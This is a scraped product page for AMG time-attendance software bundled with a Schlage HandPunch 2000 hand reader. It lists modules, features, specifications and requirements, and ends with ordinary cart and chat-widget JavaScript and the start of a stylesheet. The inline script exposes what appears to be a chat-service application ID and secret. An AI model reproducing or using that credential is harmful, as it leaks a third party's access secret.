information.</p><p><span><strong>Database Purge</strong></span></p><p>This module enables you to purge database by deleting old data. You can create a backup of the database before purging the data.&nbsp;</p><p><strong><span>Employee Login</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>This module will allow you to set up a kiosk type system where employee can see their hours, schedules, benefits etc.&nbsp;(Please call for single module pricing)</p><p><strong><span>Messaging</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>This module gives the software users and the employees an opportunity to send and receive messages. (Please call for single module pricing)</p><p><strong><span>Time Off Request</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>This module<strong>&nbsp;</strong>gives the employees an opportunity to send requests for time off to the user (admin). User who gets the request can either approve or deny. Requests can be for any benefit category. If the user approves the request, then on the requested day and time is being added a miscellaneous transaction for the requested category and duration. (Please call for single module pricing)</p><p><span><strong>Configuration Wizard</strong></span></p><p>This set-up configuration wizard will guide you through configuration of the software based on your company&rsquo;s policy.</p><p><span><strong>Support Request</strong></span></p><p>The modules allows you send a request for support by one of our highly trained technicians.</p><p><span><strong>Network Version</strong></span></p><p>Using a static IP address you can log into the AMG software from any where in the world that has internet connection</p><p><span><strong>Remote Client</strong></span></p><p>This module will allow your client access to the software via a static IP address.</p><p><strong><span>MS SQL Server Support</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>This module gives you Microsoft SQL. (Please call for single module pricing)</p><p><strong><span>Missing or Short Lunch Bonuses</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>This module allows you to configure bonuses for employees who do not take a lunch or a short lunch. (Please call for single module pricing)</p><p><strong><span>Alarm on Late Lunches</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>When an employee has not taken a lunch after a certain duration the software will notify the administrator. (Please call for single module pricing)</p><p><strong><span>Bank Hours</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>Overtime hours worked that can stored in &ldquo;Bank Hours&rdquo; and later be used for time-offs. (Please call for single module pricing)</p><p><strong><span>No Lunch</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>This module will show you all the employees who have not taken a lunch yet. (Please call for single module pricing)</p><p><strong><span>Employee Documents</span><span>&nbsp;(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>You can scan and upload documents that an employee may have.&nbsp;(Please call for single module pricing)</p></div><div class="col-md-3 col-sm-4 hidden-xs text-right product-img"><img width="483" height="500 " alt="img_HandReader HP-2000 and Time Attendance System" class="img-responsive" src=" /products/HandReader-HP-2000-Time-Attendance-System/medium/clientserverpackage2000.webp"></div></div><div id="key-features" class="fade content tab-pane"> <div class="col-md-9 col-sm-8 re-package-box prod-package-box"><p><span ><strong>AMG Time Attendance Software Features:</strong></span></p><ul><li>Supports unlimited number of users, employees, policies, shifts, categories and other objects.</li><li>Is a Client-Server application.</li><li>Has a user-friendly configuration wizard which navigates the users through the process of configuration setup, by giving step-by-step instructions and showing the right order of configuring system&rsquo;s settings.</li><li>Has a comprehensive reporting system, which includes more than 30 reports, each of which is being generated within seconds. Generated reports can also be printed, saved as different file types and automatically be sent to any e-mail recipients.</li><li>Enables generating payroll reports to be used by 3rd party payroll systems (ADP for Windows, Quick Books Pro, Paychex Preview, Peachtree 2003).</li><li>Enables auto execution of some processes such as Running File, Running and sending Reports by e-mail, Polling Device, Database Optimization and Database Backup.</li><li>Tracks employees&rsquo; benefit hours such as vacation and sick hours.</li><li>Has a database backup, restore and optimization tools.</li></ul><p><span ><strong>HandPunch 2000 Main Features:</strong></span></p><ul><li><span>512-user capacity.</span></li><li><span>Two programmable function keys.</span></li><li><span>Saves money over card-based systems.</span></li><li><span>Eliminates Badges.</span></li><li><span>Eliminates Buddy Punching.</span></li><li><span>Fast and easy to use.</span></li><li><span>Provides the most accurate time and attendance solution available.</span></li></ul><p>&nbsp;</p><ul></ul><p>&nbsp;</p><ul></ul><p>&nbsp;</p><p>&nbsp;</p><ul></ul></div><div class="col-md-3 col-sm-4 hidden-xs text-right product-img"><img width="483" height="500" alt="img_HandReader HP-2000 and Time Attendance System" class="img-responsive" src=" /products/HandReader-HP-2000-Time-Attendance-System/medium/clientserverpackage2000.webp"></div></div><div id="specifications" class="fade content tab-pane"><div class="col-md-9 col-sm-8 re-package-box prod-package-box"><p><span><strong><span >Schlage HandPunch 2000 Biometric Hand Reader Specifications:</span><br /></strong></span></p><ul><li><span>Size: 8.85 in (22.3 cm) wide, 11.65 in (29.6 cm) high, 8.55 in (21.7 cm) deep.</span></li><li><span>Weight: 6 lbs (2.7 kg).</span></li><li><span>Power: 12 to 24 VDC or 12 to 24 VAC 50-60 Hz, 7 watts.</span></li><li><span>Operating: 32&deg;F to 113&deg;F (0&deg;C to 45&deg;C)</span></li><li><span>Relative Humidity: 20% to 80% NC</span></li><li><span>Non-operating (storage): 14&deg;F to 140&deg;F (-10&deg;C to 60&deg;C)</span></li><li><span>Relative Humidity: 5% to 85% NC.</span></li><li><span>Verification Time: Less than one second.</span></li><li><span>Memory Retention: Up to 5 years via the standard internal lithium battery.</span></li><li><span>Transaction Storage: 5120 transactions.</span></li><li><span>ID Number Length: 1 to 10 digits from keypad or card.</span></li><li><span>User Capacity: 512 users.</span></li><li><span>Template Size: 9 bytes.</span></li><li><span>Communications: RS-232, 50 foot cable included.</span></li><li><span>Baud Rate: 300 to 28.8 Kbps.</span></li></ul><p>&nbsp;</p><ul></ul></div><div class="col-md-3 col-sm-4 hidden-xs text-right product-img"><img width="483" height="500" alt="img_HandReader HP-2000 and Time Attendance System" class="img-responsive" src=" /products/HandReader-HP-2000-Time-Attendance-System/medium/clientserverpackage2000.webp"></div></div> <div id="requirements" class="fade content tab-pane"><div class="col-md-9 col-sm-8 re-package-box prod-package-box"><div><strong><span>Computer Hardware Requirements</span></strong> <ul><li>RAM: 2 GB or higher</li><li>Free hard disk space: 40 GB or more (depending on your database size)</li></ul><p><span><strong>Software Requirements</strong></span></p><ul><li>Operating System: Windows XP, Vista, 7, 8, Window Server 2003, 2008, 2012</li></ul></div><ul></ul></div><div class="col-md-3 col-sm-4 hidden-xs text-right product-img"><img width="483" height="500" alt="img_HandReader HP-2000 and Time Attendance System" class="img-responsive" src=" /products/HandReader-HP-2000-Time-Attendance-System/medium/clientserverpackage2000.webp"></div></div><div id="videos" class="fade content tab-pane"></div> <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <span itemprop="ratingValue" content="4.1"></span><span itemprop="reviewCount" content="9"> </span> </span> </div></div></div></div></div></section> <div id="popup" style="position: fixed;overflow:auto; left: 0px; top: 0px; z-index: 1000; width: 100%; height: 100%; text-align: center; display:none; opacity: 1;"><div id="popup1" style="display:inline-block;height:100%;vertical-align:middle;"></div><layer style="position:absolute;left:0;top:0;width:100%;height:100%;background:#999;opacity:0.6;filter:alpha(opacity=60);"></layer><div style="display: inline-block; top:5%; position: relative; z-index: 1;overflow:hidden;max-width:98%;box-shadow:3px 3px 15px #888" ><div id="formloadsubmit"><img alt="waiting wheel" class='lazy' datapsrc="/images/waiting-wheel-300x300.gif"></div></div></div><script>function callbuy(a) {
$("#formloadsubmit").load(a,function() {$("#popup1").fadeOut(300);$("#formloadsubmit").fadeIn(300);$("#popup").fadeIn(300);} );
$('#popup').on('click', function(event){ if (event.target.nodeName == "LAYER")
$('#popup').fadeOut(300);
});
} </script><script>function callbuy1(b,ga,k) {
$("#popup").show();
var a=b
a=a.replace(":::",'"');a=a.replace(":::",'"');
$("#formloadsubmit").hide();
$("#formloadsubmit"+k).html(a).show();
$('html,body').animate({scrollTop: $(ga).offset().top},'slow');
$("#popup1").hide();
$(".XX").click(function() {$('#popup').hide();$("#formloadsubmit"+k).hide().html('');});
$('#popup').on('click', function(event){ if (event.target.nodeName == "LAYER")
$('#popup').hide();$("#formloadsubmit").show();
$("#formloadsubmit"+k).hide().html('');
});
} </script><div class="footer"><div class="container"> <a href="#" aria-label="Scroll to top" class="scrollToTop"></a></div><div class="container"><div class="row footer-row"> <ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>Why AMGtime?<li><li><a href="/key-success">Keys to Success</a></li><li><a href="/our-history">History</a></li><li><a href="/company-news">Company News</a></li><li><a href="/blog/">Our Blog</a></li><li><a href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>products & services<li><li><a href="/hardwarelist">Hardware</a></li><li><ul><li><a href="/facial-recognition">Face Recognition</a></li><li><a href="/amg-handpunch-category">Palm Recognition</a></li><li><a href="/biometric-fingerprint-reader">Fingerprint Recognition</a></li><li><a href="/proximity-badge-readers">Proximity Card Readers</a></li></ul><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li><li><a href="/training-installation">Training & Installation</a></li><li><a href="/handpunch-repair">HandPunch Repair</a></li><li><a href="/handpunch-update">HandPunch Update</a></li></ul></li><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <li>smart solutions</li><li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li><li><ul><li><a href="/industry-solutions/accounting-referral-program">Accounting</a></li><li><a href="/industry-solutions/manufacturing-time-and-attendance">Manufacturing</a></li><li><a href="/industry-solutions/medical-workforce-management">Medical</a></li><li><a href="/industry-solutions/skilled-nursing-facilities-time-tracking">Skilled Nursing Facility</a></li><li><a href="/industry-solutions/hospitals">Hospitals</a></li><li><a href="/industry-solutions/restaurant">Restaurants</a></li><li><a href="/industry-solutions/staffing-agency-workforce-tracking">Staffing</a></li><li><a href="/industry-solutions/construction-remote-time-attendance">Construction</a></li><li><a href="/industry-solutions/agriculture">Agriculture</a></li><li><a href="/industry-solutions/transportation">Transportation</a></li><li><a href="/industry-solutions/other-customized-time-attendance">Other Industries</a></li></ul></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/payroll-integration">Payroll & HR Integration</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>support center</li><li><a href="/knowledge-base">Knowledge Base</a></li><li><a href="/api-integration">Developer's Tools (API)</a></li><li><a href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a href="/biometric-complience">Biometric Complience</a></li><li><a href="/serial-reset-request">Serial Reset Form</a></li><li><a href="/rma-request">RMA Request Form</a></li><li><a rel="nofollow" href="https://stats.uptimerobot.com/lxkZ1SLDP">Up-Time Status</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>other Links</li><li><a class="footer-active " href="https://amgtime.com">Home</a></li><li><a href="/authorized-resellers">Partners</a></li><li><a href="/idevaffiliate/">Affiliate Program</a></li><li><a href="/scholarship">Scholarship</a></li><li><a href="/contact">Contact Us</a></li><li><a href="/terms-of-use">Terms of Use</a></li><li><a href="/sitemap">Site Map</a></li><li><a href="/privacy-notice">Privacy Notice</a></li><li><a href="/return-policy">Return Policy</a></li><li><a href="/biometric-privacy-policy">Biometric Privacy Policy</a></li><li><a href="/shipping-policy">Shipping Policy</a></li><li><a href="/security">Security</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols socialbar"><li>connect with Us</li><li><a aria-label="AMGtime Facebook" href="https://www.facebook.com/AMGtime/" rel="noreferrer" target="_blank" id="bg-fb"></li><li><a aria-label="AMGtime Twitter" href="https://twitter.com/AMGTime" rel="noreferrer" target="_blank" id="bg-tw"></a></li><li><a aria-label="AMGtime Linkedin" href="https://www.linkedin.com/company/amg-employee-management-inc" rel="noreferrer" target="_blank" id="bg-ln"></a></li><li><a aria-label="AMGtime Youtube Videos" href="https://www.youtube.com/user/AMGTime" rel="noreferrer" target="_blank" id="bg-yt"></a></li><li><a aria-label="AMGtime RSS Feed" href="https://feedpress.me/amgtime" rel="noreferrer" target="_blank" id="bg-rss"></a></li></ul></div></div><div class="copy-rights"><div class="container"> <div class="row"><p class="text-left">Copyright © 2026 AMG Employee Management. All rights reserved.</p></div></div></div></div><script type="text/javascript">
function ecart (a)
{
var zz=""+a;
if (zz.substring(0,1)=="R")
var url="/cart?mode=9&refurb=1&add="+zz.replace("R","")+"&qnty="+$("#qnty"+a).val();	else
var url="/cart?mode=9&add="+a+"&qnty="+$("#qnty"+a).val();
$.getScript(url);
}
var productprice =368;
var productquantity=1;
function calcprice(obj) {
var ss="";
productquantity=$("#qnty").val();
var mp=368;if ($("#qnty").val()>3) var mp=349.6;
if ($("#qnty").val()>7) var mp=342.24;
if ($("#qnty").val()>10) var mp=331.2;
var inputs=document.getElementsByTagName('input'), i=0, inp, c;
while(inp=inputs[i++]){
s=inp.name
if (s.substr(0,3)=='opt'){
if (inp.checked) { mp=mp-(-inp.value);
ss=ss+s.substr(3,13)+','
}}} var x=$(obj).offset(); $('#extra').val(ss); sttl = parseFloat(mp); $('#itemprice').html(formatPriceStr(sttl)); $('#itemprice1').html(formatPriceStr(sttl*1));	productprice=$('#qnty').val()*sttl;
calcwrnt();
}
function yyyy() {
callbuy("webpackage.php?webp=1&webid=8&qnty=1");
}setTimeout("$('body').fadeTo(1,50)",1000);
window.onload=function(){$.getScript( "/?cartcount" ).done(function( script, textStatus ) { });$.ajaxSetup({cache: true});$(window).on("beforeunload", function(){ $("body").fadeOut(100);});
$.getScript("/js/poptrox.js");$.getScript("/js/responsive-tabs.js");lazyload(document.querySelectorAll(".lazy"));$('.nav-tabs a[href="#videos"]').click(function(e) { $('#videos').html('<iframe class="lazy" style="max-width:400px;width:100%" height="224" src="https://youtube.com/embed/4lUYOTbGxxI?rel=0" allowfullscreen></iframe> <iframe class="lazy" style="max-width:400px;width:100%" height="224" src="https://www.youtube.com/embed/2nMiVnuK90U?rel=0" allowfullscreen></iframe> <iframe class="lazy" style="max-width:400px;width:100%" height="224" src="https://www.youtube.com/embed/lm_jY5DOncM?rel=0" allowfullscreen></iframe> <iframe class="lazy" style="max-width:400px;width:100%" height="224" src="https://www.youtube.com/embed/c03rgiamW3o?rel=0" allowfullscreen></iframe> <video class="videocont" preload="metadata" style="max-width:395px;width:100%" controls><source src="https://amgtime.com/Video/AMG_Desktop_Demo.mp4" type="video/mp4"><track src="https://amgtime.com/Video/AMG_Desktop_Demo.vtt" kind=subtitles srclang=en label=English></video>'); });ecart (0);calcwrnt();$('body').fadeTo('fast'	,1);//$.getScript('https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js', function() { alert('Load was performed.');});
if (window.location.hash!="") setTimeout("$(document).scrollTop($(window.location.hash).offset().top);",1000);	window.lhnJsSdkInit = function () {	lhnJsSdk.setup = {
application_id: "101a6d0a-c6ef-4a50-8829-aa9baee43b31",
application_secret: "ca00c69dc70a4c70ae1d75d8105e921fa6482446ba05435d9f"	};	lhnJsSdk.controls = [{
type: "hoc",
id: "593d3492-63d9-4033-a3b8-3a4a4f09df98"	}];	};
(function (d,s) {	var newjs, lhnjs = d.getElementsByTagName(s)[0];	newjs = d.createElement(s);	newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";	setTimeout(function(){lhnjs.parentNode.insertBefore(newjs, lhnjs)},3000);	}(document, "script"));
};
var baseUrl = "https://amgtime.com/";</script><meta property="og:image" content="/products/HandReader-HP-2000-Time-Attendance-System/medium/clientserverpackage2000.webp" /></body></html>

--- FILE ---
content_type: text/css
request_url: https://amgtime.com/css/amg.css
body_size: 22701
content:
@charset "utf-8";@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont.woff2) format('woff2'),url(/fonts/myfont.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont400.woff2) format('woff2'),url(/fonts/myfont400.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont600.woff2) format('woff2'),url(/fonts/myfont600.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-display:swap;font-family:'FontAwesome';src:url(/fonts/fontawsomesmall.eot?v=4.2.0);src:url(/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(/fonts/fontawsomesmall.woff?v=4.2.0) format('woff'),url(/fonts/fontawsomesmall.ttf?v=4.2.0) format('truetype'),url(/fonts/fontawsomesmall.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-lg{font-size:1.33em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-paper-plane:before{content:"\f1d8"}.fa-shopping-cart:before{content:"\f07a"}.fa-times-circle:before{content:"\f057"}.fa-share-alt:before{content:"\f1e0"}.fa-envelope:before{content:"\f0e0"}.fa-trash:before{content:"\f1f8"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-right:before{content:"\f0da"}.fa-graduation-cap:before{content:"\f19d"}.fa-database:before{content:"\f1c0"}.fa-cloud:before{content:"\f0c2"}.fa-ticket:before{content:"\f145"}.fa-download:before{content:"\f019"}.fa-wrench:before{content:"\f0ad"}.fa-angle-double-right:before{content:"\f101"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-home:before{content:"\f015"}.fa-fax:before{content:"\f1ac"}.fa-phone:before{content:"\f095"}.fa-map-marker:before{content:"\f041"}.fa-info-circle:before{content:"\f05a"}.fa-calculator:before{content:"\f1ec"}.fa-sign-out:before{content:"\f08b"}.fa-sign-in:before{content:"\f090"}.fa-print:before{content:"\f02f"}.fa-unlock-alt:before{content:"\f13e"}.fa-cogs:before{content:"\f085"}.fa-puzzle-piece:before{content:"\f12e"}.fa-shield:before{content:"\f132"}.fa-circle:before{content:"\f111"}.fa-calendar:before{content:"\f073"}.fa-lightbulb-o:before{content:"\f0eb"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:14px;line-height:1.4;color:#333;background-color:#fff}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:0;height:1px;background-image:-webkit-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-moz-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-ms-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-o-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0)}.testimonial-slider{background-color:#fafafa;padding-top:38px}.testimonial-slider .item{background-image:none!important}.testimonial-slider .titles{margin-bottom:44px;margin-top:0}.testimonial-content h3{color:#044b68;font-size:30px;font-weight:300}.testimonial-content p{color:#444;font-size:18px;font-weight:300;margin-bottom:17px;margin-top:15px}pre{overflow:auto}samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{min-width:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse;background-color:transparent}fieldset,legend,td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}blockquote,img,pre,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{background-color:transparent;color:#337ab7;text-decoration:none;font-weight:400}a:focus,a:hover{outline:0;color:#23527c}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;margin:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.3}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}h1,h2,h3{margin: 20px 0 10px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin: 10px 0}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left,th{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-bottom:20px}dd,dt{line-height:1.43}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.43;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.43}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code,kbd,pre{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.43;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.sf1{column-count:2}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.sf1{column-count:1}.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;z-index:1}.col-xs-12{width:100%}.col-xs-11{width:91.67%}.col-xs-10{width:83.33%}.col-xs-9{width:75%}.col-xs-8{width:66.67%}.col-xs-7{width:58.33%}.col-xs-6{width:50%}.col-xs-5{width:41.67%}.col-xs-4{width:33.33%}.col-xs-3{width:25%}.col-xs-2{width:16.67%}.col-xs-1{width:8.33%}#navik2,#plan2{padding-right:5px;padding-left:25px}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.67%}.col-xs-offset-10{margin-left:83.33%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.67%}.col-xs-offset-7{margin-left:58.33%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.67%}.col-xs-offset-4{margin-left:33.33%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.67%}.col-xs-offset-1{margin-left:8.33%}.col-xs-offset-0{margin-left:0}@med